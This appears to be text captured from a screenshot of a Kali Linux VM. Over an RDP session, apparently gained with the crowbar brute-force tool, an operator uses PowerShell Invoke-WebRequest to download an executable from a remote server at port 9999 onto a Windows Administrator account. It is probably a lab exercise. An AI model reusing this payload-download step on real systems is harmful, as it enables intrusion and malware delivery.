 kali-linux-2024.4-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here t...
My Computer
kali-linux-202
Home
kali-linux-2024.4-vmware-...
1 2 3 4
Trash
File System
Home
crowbar.out
FreeRDP: 45.77.79.242
Administrator: Windows PowerShell
PS C:\Users\Administrator> Invoke-Webrequest -Uri "http://45.76.10.217:9999/My30DayChallenge.exe" -Outfile "C:\Users\Public\D
ownloads\My30DayChallenge.exe"
Invoke-Webrequest : Unable to connect to the remote server
At line:1 char:1
+ Invoke-Webrequest -Uri "http://45.76.10.217:9999/My30DayChallenge.exe ...
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo          : InvalidOperation: (System.Net.HttpWebRequest:HttpWebRequest) [Invoke-WebRequest], WebExceptio
n
+ FullyQualifiedErrorId : WebCmdletWebResponseException,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
PS C:\Users\Administrator> Invoke-Webrequest -Uri "http://45.76.10.217:9999/My30DayChallenge.exe" -Outfile "C:\Users\Public\D
ownloads\My30DayChallenge.exe"
PS C:\Users\Administrator> Invoke-Webrequest -Uri "http://45.76.10.217:9999/My30DayChallenge.exe" -Outfile "C:\Users\Public\D
ownloads\My30DayChallenge.exe"
PS C:\Users\Administrator> cd C;\Users\Public\Downloads
cd : Cannot find path 'C:\Users\Administrator\C' because it does not exist.
At line:1 char:1
+ cd C;\Users\Public\Downloads
+ ~~~~
+ CategoryInfo          : ObjectNotFound: (C:\Users\Administrator\C:String) [Set-Location], ItemNotFoundException
+ FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.SetLocationCommand
\Users\Public\Downloads : The term '\Users\Public\Downloads' is not recognized as the name of a cmdlet, function, script
file, or operable program. Check the spelling of the name, or if a path was included, verify that the path is correct and
try again.
At line:1 char:6
+ cd C;\Users\Public\Downloads
+      ~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo          : ObjectNotFound: (\Users\Public\Downloads:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
PS C:\Users\Administrator> cd C:\Users\Public\Downloads
PS C:\Users\Public\Downloads> dir
Directory: C:\Users\Public\Downloads
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----         3/30/2025   6:41 PM        2151936 My30DayChallenge.exe
PS C:\Users\Public\Downloads>